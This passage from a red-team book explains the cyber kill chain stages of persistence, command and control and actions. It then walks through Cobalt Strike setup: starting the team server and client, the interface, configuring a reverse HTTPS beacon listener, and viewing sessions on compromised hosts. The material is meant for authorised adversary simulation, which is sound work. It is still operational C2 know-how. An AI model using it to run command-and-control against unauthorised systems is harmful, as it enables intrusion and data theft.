Once the malware is executed on the system, the first thing it needs to do is install itself (backdoor) on the system so that the adversaries can access it anytime they want to *hide* in such a way that the AVs don't detect its presence. Persistence can be achieved either by writing on the disk (this may include the startup folder, the registry, and so on) or in-memory/file-less write (such as WMI).

## **Command and Control Server**

The malware which would be properly executed and backdoored with persistence on the system will call back and report to the **Command and control Server** (**C2**). The malware will then be ready to execute the commands that would be instructed by the threat actors. These commands could differ from a simple *getting to know the username and roles* to *dumping all the employee credentials*.

## Actions

This will be the final phase of the kill chain in which the adversary gets access to the system and is ready to execute a plan on it—this could be a data exfiltration (cyber espionage) mission in which the *crown jewels* of an organization are exfiltrated, a data destruction mission in which the data will be securely shredded or deleted in such a way that it can't be recovered in any way possible, or a ransom setup in which the important data will be encrypted and the threat actors will demand a ransom amount for decryption.

A red-teamer needs to know exactly how he or she can use the concept of CKC in order to get access to the target organization's network. However, to even perform this task, the red-teamers need to come up with a plan that should be executed properly for a successful adversary simulation. Look at the following for the basic planning phases and try to answer the questions as accurately as possible. Once you find the answers, you're ready for execution:



#### **Objective and goal**

- What is your main objective here?
- What do you want to achieve with this exercise?

#### **Rules of Engagement (RoE)**

- What's the scope of this exercise?
- How long will it take (timeline) for this exercise to get the results?
- Who are the stakeholders and the people responsible (in case of emergency)?
- Who will be doing the incident response?

#### Scenario/strategy

- How can you achieve the end goal?
- Where are you in the kill chain and what kind of attack would you use according to it?
- What will be plan of attack here?
- How will you design the kill chain for this exercise?

#### Deliverables

- What will be the result of this exercise?
- Did the defenders learn their lessons or not?

There are multiple tools that can be used in a red-team exercise, but the real problem is to use all the tools so that the backdoor connections are easily manageable. If it's just a system or two, it's still manageable. However, if there's a huge number of systems then managing each session can be quite difficult. To solve this problem, we will introduce you to *Cobalt Strike*, a tool for executing and managing a red-team operation.

# **Introduction to Cobalt Strike**

According to cobaltstrike.com:

"Cobalt Strike is a software for Adversary Simulations and Red Team Operations. Adversary Simulations and Red Team Operations are security assessments that replicate the tactics and techniques of an advanced adversary in a network. While penetration tests focus on unpatched vulnerabilities and misconfigurations, these assessments benefit security operations and incident response."

Cobalt Strike can be downloaded from https://trial.cobaltstrike.com/ on a trial basis, which is valid for 21 days. It may take few days for the site to provide you with the download link:

| $\leftrightarrow$ $\rightarrow$ C $$ Secure   https://trial.cobaltstrik                                                                                                    | e.com                   |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|-------------------------|--|--|--|--|--|--|
| COMMENDIATION       COMMENDIATION         Vould you like to try Cobalt Strike? Great! Tell us a little about yourself and we'll get a trial copy to you.         If you'd like to buy Cobalt Strike, you may request a quote or buy online. |                         |  |  |  |  |  |  |
| 1                                                                                                    | Company *               |  |  |  |  |  |  |
|                                                                                                    | Website                 |  |  |  |  |  |  |
|                                                                                                    | Primary Contact Name *  |  |  |  |  |  |  |
| ·                                                                                                    | Primary Contact Title   |  |  |  |  |  |  |
|                                                                                                    | Really Important Person |  |  |  |  |  |  |
|                                                                                                    | Primary Contact Email * |  |  |  |  |  |  |

Before installing Cobalt Strike, please make sure that you have Oracle Java installed with version 1.7 or above. You can check whether or not you have Java installed by executing the following command:

java -version



If you receive the java command not found error or another related error, then you need to install Java on your system. You can download this here: https://www.java.com/en/.

Cobalt Strike comes in a package that consists of a client and server files. To start with the setup, we need to run the team server. The following are the files that you'll get once you download the package:

| [xXxZombi3xXx:cobaltstrike Harry\$ ls -alh |     |       |       |               |     |    |       |                           |  |  |  |
|--------------------------------------------|-----|-------|-------|---------------|-----|----|-------|---------------------------|--|--|--|
| total 42184                                |     |       |       |               |     |    |       |                           |  |  |  |
| drwx@                                      | 12  | Harry | staff | 384B          | Jun | 11 | 17:43 |                           |  |  |  |
| drwx+                                      | 508 | Harry | staff | 16K           | Jun | 19 | 19:27 |                           |  |  |  |
| - rw- r r                                  |     | Harry | staff | 1.4K          | Jun | 11 | 17:43 | .cobaltstrike.beacon_keys |  |  |  |
| -rwxr-xr-x@                                |     | Harry | staff | 126B          | May | 23 | 2017  | agscript                  |  |  |  |
| -rwxr-xr-x@                                |     | Harry | staff | 144B          | May | 23 | 2017  | c2lint                    |  |  |  |
| -rwxr-xr-x@                                |     | Harry | staff | 93B           | May | 23 | 2017  | cobaltstrike              |  |  |  |
| -rwxr-xr-x@                                |     | Harry | staff | 21M           | Apr | 13 | 08:42 | cobaltstrike.jar          |  |  |  |
| - rw- r r                                  |     | root  | staff | 2.3K          | May | 28 | 19:14 | cobaltstrike.store        |  |  |  |
| drwxr-xr-x                                 |     | root  | staff | 96B           | May | 28 | 19:21 | data                      |  |  |  |
| drwxr-xr-x                                 |     | root  | staff | 160B          | Jun | 11 | 17:39 | logs                      |  |  |  |
| -rwxr-xr-x@                                |     | Harry | staff | 1.8K          | Jun | 11 | 17:39 | teamserver                |  |  |  |
| drwxr-xr-x@                                |     | Harry | staff | 16 <u>0</u> B | Sep |    | 2017  | third-party               |  |  |  |
| xXxZombi3xXx:cobaltstrike Harry\$          |     |       |       |               |     |    |       |                           |  |  |  |

The first thing we need to do is run the team server script located in the same directory.

#### What is a team server?

- This is the main controller for the payloads that are used in Cobalt Strike.
- It logs all of the events that occur in Cobalt Strike.
- It collects all the credentials that are discovered in the post-exploitation phase or used by the attacker on the target systems to log in.

• It is a simple bash script that calls for the Metasploit RPC service (msfrpcd) and starts the server with cobaltstrike.jar. This script can be customized according to the needs.

Cobalt Strike works on a client-server model in which the red-teamer connects to the team server via the Cobalt Strike client. All the connections (bind/reverse) to/from the victims are managed by the team server.



The system requirements for running the team server are as follows:

- System requirements:
  - 2 GHz+ processor
  - 2 GB RAM
  - 500MB+ available disk space
- Amazon EC2:
  - At least a high-CPU medium (c1.medium, 1.7 GB) instance

#### • Supported operating systems:

- Kali Linux 1.0, 2.0 i386 and AMD64
- Ubuntu Linux 12.04, 14.04 x86, and x86\_64
- The Cobalt Strike client supports:
  - Windows 7 and above
  - macOS X 10.10 and above
  - Kali Linux 1.0, 2.0 i386 and AMD64
  - Ubuntu Linux 12.04, 14.04 x86, and x86\_64

As shown in the following screenshot, the team server needs at least two mandatory arguments in order to run. This includes **host**, which is an IP address that is reachable from the internet. If behind a home router, you can *port forward* the listener's port on the router. The second mandatory argument is **password**, which will be used by the team server for authentication:



The third and fourth arguments specifies a **Malleable C2 communication profile** and a **kill date** for the payloads (both optional). A Malleable C2 profile is a straightforward program that determines how to change information and store it in an exchange. It's a really cool feature in Cobalt Strike.

The team server must run with the root privileges so that it can start the listener on system ports (port numbers: 0-1023); otherwise, you will receive a Permission denied error when attempting to start a listener:

| Cobalt Strike (Trial)                   |                             |         |                                                              |      |              |  |  |
|-----------------------------------------|-----------------------------|---------|--------------------------------------------------------------|------|--------------|--|--|
| Cobalt Strike View Attacks Reporting He | elp                         |         |                                                              |      |              |  |  |
| I I · · · · · · · · · · · · · · · · · · |                             |         |                                                              |      |              |  |  |
| external in                             | nternal 🔺                   | user    | computer                                                     | note | pid          |  |  |
| * *                                     |                             |         |                                                              |      |              |  |  |
| Event Log X Listeners X                 |                             |         |                                                              |      |              |  |  |
| name                                    | payload                     |         | hoet                                                         | port | beacons      |  |  |
| Rev53 ERROR! Permission denied (Bind    | windows/beacon_https/revers | e_https | Could not start listener:<br>Permission denied (Bind failed) | 53   | 192.168.0.39 |  |  |
The Permission denied error can be seen on the team server console window, as shown in the following screenshot:

| [-] Listener: Rev53 (windows/beacon_https/reverse_https) on port 53 failed: Permission denied (Bind failed) |
|----------------------------------------------------------------------------------------------------|
| [-] Trapped java.io.FileNotFoundException during save listeners [save thread for: listeners]: /Users/Harry/ |
| ssion denied)                                                                                               |
| java.io.FileNotFoundException: /Users/Harry/Downloads/cobaltstrike/data/listeners.bin (Permission denied)   |
| at java.io.FileOutputStream.open0(Native Method)                                                            |
| at java.io.FileOutputStream.open(FileOutputStream.java:270)                                                 |
| at java.io.FileOutputStream.≺init>(FileOutputStream.java:213)                                               |
| at server.PersistentDatasave(PersistentData.java:29)                                                        |
| at server.PersistentData.run(PersistentData.java:44)                                                        |
| at java.lang.Thread.run(Thread.java:745)                                                                    |
| [] Trapped java.io.EOFException during client (192.168.0.39) read [Manage: harry]: null                     |

Now that the concept of the team server has been explained, we can move on to the next topic. You'll learn how to set up a team server for accessing it through Cobalt Strike.

#### **Cobalt Strike setup**

The team server can be run using the following command:

```
sudo ./teamserver 192.168.10.122 harry@123
```

Here, I am using the IP 192.168.10.122 as my team server and harry@123 as my password for the team server:



If you receive the same output as we can see in the preceding screenshot, then this means that your team server is running successfully. Of course, the SHA256 hash for the SSL certificate used by the team server will be different each time it runs on your system, so don't worry if the hash changes each time you start the server.

Upon successfully starting the server, we can now get on with the client. To run the client, use the following command:

```
java -jar cobaltstrike.jar
```

| (xXxZombi3xXx:cobaltstrike Harry\$<br>(xXxZombi3xXx:cobaltstrike Harry\$<br>(xXxZombi3xXx:cobaltstrike Harry\$<br>(xXxZombi3xXx:cobaltstrike Harry\$ java -jar c | cobaltstrike.jar |                                                                                                    |
|----------------------------------------------------------------------------------------------------|------------------|----------------------------------------------------------------------------------------------------|
|                                                                                                    |                  | Connect                                                                                                 |
|                                                                                                    | New Profile      | This is the connect dialog. You should use it to<br>connect to a Cobalt Strike (Aggressor) team server. |
|                                                                                                    |                  | Host: 192.168.10.122                                                                                    |
| Section 1 and 1 and 1 and 1 and 1 and 1 and 1 and 1 and 1 and 1 and 1 and 1 and 1 and 1 and 1 and 1 and 1 and 1                                                  |                  | Port: 50050                                                                                             |
| and the Barthall and the Ar                                                                                                    |                  | User: harry                                                                                             |
|                                                                                                    |                  | Password: ******                                                                                        |
|                                                                                                    |                  | Connect Help                                                                                            |
|                                                                                                    |                  |                                                                                                    |

This command will open up the connect dialog, which is used to connect to the Cobalt Strike team server. At this point, you need to provide the team server IP, the **Port** number (which is 50050, by default), the **User** (which can be any random user of your choice), and the **Password** for the team server. The client will connect with the team server when you press the **Connect** button.

Upon successful authorization, you will see a team server fingerprint verification window. This window will ask you to show the exact same SHA256 hash for the SSL certificate that was generated by the team server at runtime. This verification only happens once during the initial stages of connection. If you see this window again, your team server is either restarted or you are connected to a new device. This is a precautionary measure for preventing **Man-in-the-Middle (MITM)** attacks:

| • • • | VerifyFingerprint                                                   |
|-------|---------------------------------------------------------------------|
| 2     | The team server's fingerprint is:                                   |
|       | af0bfce452af17554b4aa3a591cfb37d528eb2858154b21efe35cef6e1d2c16a    |
|       | Does this match the fingerprint shown when the team server started? |
|       | Yes No                                                              |

Once the connection is established with the team server, the Cobalt Strike client will open:

|                                      |               |          | Cobalt Strike (Trial)            |      |
|--------------------------------------|---------------|----------|----------------------------------|------|
| Cobalt Strike View Attacks Reporting | <u>H</u> elp  |          |                                  |      |
|                                      | 🖾 🕸 🖮 🗎 🖂 🖉 🛋 |          |                                  |      |
| external                             | internal 🔺    | user     | computer                         | note |
|                                      |               | T<br>Vis | op Interface:<br>sualization Tab |      |
| Event Log X                          |               |          |                                  |      |
| 06/19 23:17:47 *** harry has         | joined.       |          |                                  |      |
|                                      |               | Во       | ttom Interface:<br>Display Tab   |      |

Let's look further to understand the Cobalt Strike interface so that you can use it to its full potential in a red-team engagement.

### **Cobalt Strike interface**

The user interface for Cobalt Strike is divided into two horizontal sections, as demonstrated in the preceding screenshot. These sections are the visualization tab and the display tab. The top of the interface shows the visualization tab, which visually displays all the sessions and targets in order to make it possible to better understand the network of the compromised host. The bottom of the interface shows the display tab, which is used to display the Cobalt Strike features and sessions for interaction.

#### Toolbar

Common features used in Cobalt Strike can be readily accessible at the click of a button.

The toolbar offers you all the common functions to speed up your Cobalt Strike usage:

| •••                                  |               |      |
|--------------------------------------|---------------|------|
| Cobalt Strike View Attacks Reporting | <u>H</u> elp  |      |
|                                      | 🖬 🕸 🖢 🖹 🖂 🖉 🛋 |      |
| external                             | internal 🔺    | user |
|                                      |               |      |

Each feature in the toolbar is as follows:

|    | View credentials<br>View downloaded files<br>View keystrokes<br>View screenshots                                                                                                    |
|----|----------------------------------------------------------------------------------------------------|
|    | Generate a stageless Cobalt Strike executable or DLL<br>Setup the Java Signed Applet attack<br>Generate a malicious Microsoft Office macro<br>Stand up a Scripted Web Delivery attack |
| Ð  | Host a file on Cobalt Strike's web server<br>Manage files and applications hosted on Cobalt Strike's web server                                                                       |
| IJ | Visit the Cobalt Strike support page<br>About Cobalt Strike                                                                                                    |

#### Connecting to another team server

In order to connect to another team server, you can click on the + sign, which will open up the connect window:



[100]

All of the previous connections will be stored as a profile and can be called for connection again in the connect window:

|                                                              |                                                                                                    | Cobalt Strike |
|--------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------|
| Cobalt Strike View Atta                                      | cks <u>R</u> eporting <u>H</u> elp<br>🕀 🔁 🗶 🔑 🔛 🌼 🖹 돈 🔗 🛋 📕 🇊                                                                                                    |               |
| •••                                                          | Connect                                                                                                    | computer      |
| New Profile<br>192.168.10.122<br>192.168.0.39<br>192.168.2.6 | This is the connect dialog. You should use it to connect to a Cobalt Strike (Aggressor) team server.         Host:       192.168.2.6         Port:       50050         User:       himanshu         Password:       *******         Connect       Help |               |

#### Disconnecting from the team server

By clicking on the minus (–) sign, you will be disconnected from the current instance of the team server:



You will also see a box just above the server switchbar that says Disconnected from team server. Once you disconnect from the instance, you can close it and continue the operations on the other instance. However, be sure to bear in mind that once you close the tab after disconnection, you will lose all display tabs that were open on that particular instance. What's wrong with that?

This may cause some issues. This is because in a red-team operation you do not always have the specific script that will execute certain commands and save the information in the database.

In this case, it would be better to execute the command on a shell and then save the output on Notepad or Sublime. However, not many people follow this practice, and hence they lose a lot of valuable information.

You can now imagine how heart-breaking it can be to close the instance in case of a disconnection and find that all of your shell output (which was not even copied to Notepad) is gone!



#### **Configure listeners**

For a team server to function properly, you need to configure a listener. But before we can do this, we need to know what a listener actually is.

Just like the handler used in Metasploit (that is, exploit/multi/handler), the Cobalt Strike team server also needs a handler for handling the bind/reverse connections to and from the target/victim's system/server. You can configure a listener by clicking on the headphones-like icon:



After clicking the headphones icon, you'll open the **Listeners** tab in the bottom section. Click on the **Add** button to add a new listener:

| • • •                                   |                   | Cobalt Strike (Trial)   |      |         |
|-----------------------------------------|-------------------|-------------------------|------|---------|
| Cobalt Strike View Attacks Reporting He | elp               |                         |      |         |
|                                         | A 🔅 🖢 🖹 E 🕜 🛋 🗏 🛊 |                         |      |         |
|                                         |                   |                         |      |         |
|                                         |                   |                         |      |         |
|                                         |                   |                         |      |         |
|                                         |                   |                         |      |         |
|                                         |                   |                         |      |         |
|                                         |                   |                         |      |         |
|                                         |                   |                         |      |         |
|                                         |                   |                         |      |         |
|                                         |                   |                         |      |         |
|                                         |                   |                         |      |         |
| instance (s)                            |                   |                         |      |         |
| Turther V Listopers V                   |                   |                         |      |         |
| Event Log X Listeriers X                | 1                 | 1                       |      |         |
| name                                    | payload           | host                    | port | beacons |
|                                         |                   |                         |      |         |
| L                                       |                   |                         |      |         |
| · C                                     |                   | Add Edit Remove Restart | Help |         |

You can choose the type of payload you want to listen for with the **Host** IP address and the port to listen on for the team server or the redirector:

In this case, we have used a beacon payload, which will be communicating over SSL. Beacon payloads are a special kind of payload in Cobalt Strike that may look like a generic meterpreter but actually have much more functionality than that. Beacons will be discussed in more detail in further chapters.

| Event Log X     Listeners X       name     payload       Host:     192.168.2.6       Port:     Save |
|----------------------------------------------------------------------------------------------------|

As a beacon uses HTTP/S as the communication channel to check for the tasking allotted to it, you'll be asked to give the IP address for the team server and domain name in case any redirector is configured (Redirectors will be discussed in more details in further chapters):

| 000                                       | Cobalt Strike (Trial)                             |
|-------------------------------------------|---------------------------------------------------|
| Cobalt Strike View Attacks Reporting Help |                                                   |
|                                           | e 🔺 🗧 🗊                                           |
| Event Log X Listeners X name payload      | New Listener       Create a listener.       Name: |

Once you're done with the previous step, you have now successfully configured your listener. Your listener is now ready for the incoming connection:

| Event Log X    | Listeners | x |                                    |                  |      |             |
|----------------|-----------|---|------------------------------------|------------------|------|-------------|
| name           |           |   | payload                            | host             | port | beacons     |
| _RevHttpsBeaco | n_        |   | windows/beacon_https/reverse_https | 192.168.2.6      | 443  | 192.168.2.6 |
|                |           |   |                                    | Started Listener |      |             |
|                |           |   |                                    | ОК               |      |             |

#### **Session graphs**

To see the sessions in a graph view, you can click the button shown in the following screenshot:



Session graphs will show a graphical representation of the systems that have been compromised and injected with the payloads. In the following screenshot, the system displayed on the screen has been compromised. PT is the user, PT-PC is the computer name (hostname), and the numbers just after the @ are the PIDs of the processes that have the payload injected into them:



When you escalate the privileges from a normal user to NT AUTHORITY\SYSTEM (vertical privilege escalation), the session graph will show the system in red and surrounded by lightning bolts. There is also another thing to notice here: the \* (asterisk) just after the username. This means that the system with PID 1784 is escalated to NT AUTHORITY\SYSTEM:



#### Session table

To see the open sessions in a tabular view, click on the button shown in the following screenshot:



All the sessions that are opened in Cobalt Strike will be shown along with the sessions' details. For example, this may include external IP, internal IP, user, computer name, PID into which the session is injected, or last. Last is an element of Cobalt Strike that is similar to WhatsApp's Last Seen feature, showing the last time that the compromised system contacted the team server (in seconds). This is generally used to check when the session was last active:

| •            | 🗧 🗧 Cobalt Strike (Trial)         |                 |      |          |      |      |      |
|--------------|-----------------------------------|-----------------|------|----------|------|------|------|
| <u>C</u> oba | alt Strike View Attacks Reporting | <u>H</u> elp    |      |          |      |      |      |
| •            | ■ ∩ ■■↔ ■±/                       | P 🖬 🏟 🖢 🗎 🖂 🖉 🛋 |      |          |      |      |      |
|              | external                          | internal 🔺      | user | computer | note | pid  | last |
|              | 192.168.2.14                      | 192.168.2.14    | PT   | PT-PC    |      | 2124 | 39s  |
| -3-          | 192.168.2.14                      | 192.168.2.14    | PT   | PT-PC    |      | 2456 | 37s  |
|              | 192.168.2.14                      | 192.168.2.14    | PT   | PT-PC    |      | 2908 | 6s   |
|              |                                   |                 |      |          |      |      |      |

Right-clicking on one of the sessions gives the user multiple options to interact with, as demonstrated in the following screenshot:

| Coba | Cobalt Strike View Attacks Reporting Help |                    |       |         |        |     |      |        |
|------|-------------------------------------------|--------------------|-------|---------|--------|-----|------|--------|
|      |                                           |                    | B ± P |         | Ö 🎃    | 8 🛋 |      |        |
|      | external                                  |                    |       | interna | A      |     | user | comput |
| 27.  | 192.168.2                                 | .14                |       | 192.16  | 8.2.14 |     | PT * | PT-PC  |
| 3    | 192.168.2                                 | .14                |       | 192.16  | 8.2.14 |     | PT   | PT-PC  |
| 3    | 192.168.2                                 | .14                |       | 192.16  | 8.2.14 |     | PT   | PT-PC  |
|      | 192.168.2                                 | 14                 |       | 192.16  | 8.2.14 |     | РТ   | PT-PC  |
| 3    | 192.168.2                                 | Interact           |       | 192.16  | 8.2.14 |     | PT   | PT-PC  |
| 3    | 192.168.2                                 | Access +           |       | 192.16  | 8.2.14 |     | PT   | PT-PC  |
|      |                                           | <u>E</u> xplore →  |       |         |        |     |      |        |
|      |                                           | <u>P</u> ivoting → |       |         |        |     |      |        |
|      |                                           | <u>S</u> pawn      |       |         |        |     |      |        |
|      |                                           | S <u>e</u> ssion → |       |         |        |     |      |        |

These options will be discussed later in the book.

#### **Targets list**

To view the targets, click on the button shown in the following screenshot:

| Coba | Cobalt Strike View Attacks Reporting Help |                            |  |  |
|------|-------------------------------------------|----------------------------|--|--|
|      |                                           | 🔶 🖼 🗶 🔑 🖾 😫 🔁              |  |  |
|      | external                                  | Show targets in table view |  |  |
| 3    | 192.168.2.14                              | 192.100.2.14               |  |  |
| -3-  | 192.168.2.14                              | 192.168.2.14               |  |  |
| 3    | 192.168.2.14                              | 192.168.2.14               |  |  |

Targets will only show the IP address and the computer name, as follows:

| Cobalt Strike View Attacks Reporting Help |       |  |  |  |
|-------------------------------------------|-------|--|--|--|
| ▋▋▇☰⇔▆蚍ፇ▙▓▖▙▙▌▓▖▖▋▖                       |       |  |  |  |
| address 🔺                                 | name  |  |  |  |
| 192.168.2.14                              | РТ-РС |  |  |  |

For further options, you can right-click on the target:

| •••               |                                           |    |                     |  |
|-------------------|-------------------------------------------|----|---------------------|--|
| Cobalt Strike Vie | Cobalt Strike View Attacks Reporting Help |    |                     |  |
|                   |                                           | -  | 生 🔑 🖾 🏟 🗎 🖻 🖉 📥 📕 🏶 |  |
| address 🔺         |                                           |    | name                |  |
| 192.168.2         | 14                                        | _  | PT-PC               |  |
|                   | Login                                     | *  |                     |  |
|                   | PT@2908                                   | •  |                     |  |
|                   | PT *@1784                                 | ٠  |                     |  |
|                   | PT@2124                                   | ۲  |                     |  |
|                   | PT@2456                                   | ¥. |                     |  |
|                   | PT@3172                                   | ÷. |                     |  |
